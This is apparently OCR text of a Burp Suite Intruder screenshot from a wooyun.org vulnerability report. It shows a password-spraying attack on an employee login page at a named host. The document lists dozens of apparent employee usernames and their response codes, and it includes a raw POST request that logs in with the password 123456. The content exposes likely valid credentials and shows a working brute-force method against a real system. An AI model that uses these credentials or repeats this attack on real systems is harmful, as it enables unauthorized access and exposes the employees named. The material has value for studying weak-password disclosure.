 Intruder attack 28
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Length
35 yulan 302 768
45 liyang 302 770
49 wanghao 302 770
0 302 771 request
36 liuqiang 302 771
87 bricks 302 771
73 chengying 302 774
10 renyanqi 302 779
37 lvzhifu 302 779
11 fengruyue 302 780
31 qujinhua 302 781
53 chenzehui 302 781
55 maqinghua 302 781
39 zhangyajun 302 782
46 liqingshan 302 782
43 fangwenduo 302 783
50 xiaozhongqi 302 783
71 sunguojun 302 783
80 changyunwei 302 784
88 chenjingsi 302 784
40 zhangjingkang 302 785
38 zhuangzhongchao 302 787
48 axjlql 302 805
34 qirui 302 871
22 hantianwen 302 883
21 chenzhifang 302 884
29 dingzhifei 302 885
1 postmaster 200 2345
2 zuodong 200 2345
3 lishuangyun 200 2345
4 wangzhangang 200 2345
5 aiyongsheng 200 2345
6 suxiaoxu 200 2345
7 cindy 200 2345
8 zhengjing 200
Request Response
Raw Params Headers Hex
POST /employee.html?action=login HTTP/1.1
Host: bjeos.tj.east.net
Content-Length: 39
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://bjeos.tj.east.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://bjeos.tj.east.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
UserName=dingzhifei&UserPassword=123456
www.wooyun.org